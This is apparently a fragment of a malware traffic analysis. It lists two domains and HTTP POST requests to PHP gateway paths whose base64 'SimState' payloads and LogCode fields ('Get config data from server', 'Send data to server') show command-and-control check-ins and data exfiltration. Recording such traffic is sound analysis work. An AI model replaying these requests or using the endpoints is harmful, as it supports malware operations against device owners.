 application
citroen-club.ch
best-invest-int.com
POST /images/1.php HTTP/1.1
HTTP/1.1 406 Not Acceptable
POST /gallery/3.php HTTP/1.1
POST data=U2ltU3RhdGUgPSBOT1QgUkVBRFkgCg%3D%3D%0A&rid=25
HTTP/1.1 403 Forbidden
POST /gallery/4.php HTTP/1.1
POST data=U2ltU3RhdGUgPSBOT1QgUkVBRFkgCg%3D%3D%0A&LogCode=CONF&LogText=Get+config+data+from+server
HTTP/1.1 403 Forbidden
POST /gallery/4.php HTTP/1.1
POST data=U2ltU3RhdGUgPSBOT1QgUkVBRFkgCg%3D%3D%0A&LogCode=DATA&LogText=Send+data+to+server&
...